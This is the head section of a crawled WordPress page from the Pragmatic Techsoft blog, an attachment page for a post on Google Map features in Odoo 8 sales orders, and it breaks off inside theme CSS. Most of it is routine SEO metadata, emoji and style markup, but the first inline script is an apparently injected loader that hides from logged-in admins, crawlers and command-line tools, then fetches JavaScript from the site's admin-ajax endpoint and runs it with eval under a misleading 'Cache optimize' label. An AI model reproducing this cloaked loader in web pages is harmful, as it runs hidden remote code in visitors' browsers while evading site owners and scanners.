

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/
body_size: 14442
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Same_Location - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Same_Location - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location" />
	<meta property="og:image:width" content="1375" />
	<meta property="og:image:height" content="773" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/","url":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/","name":"Same_Location - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location.png","datePublished":"2017-09-22T11:30:44+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/09/Same_Location.png","width":1375,"height":773},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo 8 – Google Map Features In Odoo Sales Order","item":"https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/"},{"@type":"ListItem","position":3,"name":"Same_Location"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Same_Location Comments Feed" href="https://blog.pragtech.co.in/odoo-8-google-map-features-odoo-sale-order/same_location/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/2159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=2159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-8-google-map-features-odoo-sale-order%2Fsame_location%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-8-google-map-features-odoo-sale-order%2Fsame_location%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
